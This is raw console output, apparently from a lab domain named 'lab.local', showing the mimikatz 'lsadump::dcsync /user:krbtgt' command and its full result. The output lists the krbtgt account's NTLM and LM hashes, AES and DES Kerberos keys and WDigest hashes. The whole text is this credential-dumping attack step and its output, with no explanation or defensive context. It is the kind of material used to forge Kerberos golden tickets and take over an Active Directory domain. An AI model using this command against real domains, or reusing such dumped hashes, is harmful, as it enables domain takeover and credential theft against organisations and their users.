 mimikatz # lsadump::dcsync /user:krbtgt
[DC] 'lab.local' will be the domain
[DC] 'dc1.lab.local' will be the DC server
[DC] 'krbtgt' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
Object RDN           : krbtgt
** SAM ACCOUNT **
SAM Username         : krbtgt
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration   :
Password last change : 3/23/2021 10:40:52 AM
Object Security ID   : S-1-5-21-1583063706-22360305-3456682796-502
Object Relative ID   : 502
Credentials:
  Hash NTLM: 023dda2c740c90a8cdeffd35b3f065c7
    ntlm- 0: 023dda2c740c90a8cdeffd35b3f065c7
    lm  - 0: 9e3a1ed19025bc6925c0f07e0590aea1
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
    Random Value : e486b21768b8d07126db56125e4d6c89
* Primary:Kerberos-Newer-Keys *
    Default Salt : LAB.LOCALkrbtgt
    Default Iterations : 4096
    Credentials
      aes256_hmac       (4096) : 13aee11a0343b64ada9df715f024e49b5ef702dd8bdff8b5e78459615f638e46
      aes128_hmac       (4096) : 7d12b30e9c856dcdde8ee209b9b3cf2a
      des_cbc_md5       (4096) : 4f1a34a26e237fb9
* Primary:Kerberos *
    Default Salt : LAB.LOCALkrbtgt
    Credentials
      des_cbc_md5       : 4f1a34a26e237fb9
* Packages *
    NTLM-Strong-NTOWF
* Primary:WDigest *
    01  413f01537780b9a593d3b0753d4a2f41
    02  ac604f061bb1d8f4bd5188dc4f4861d7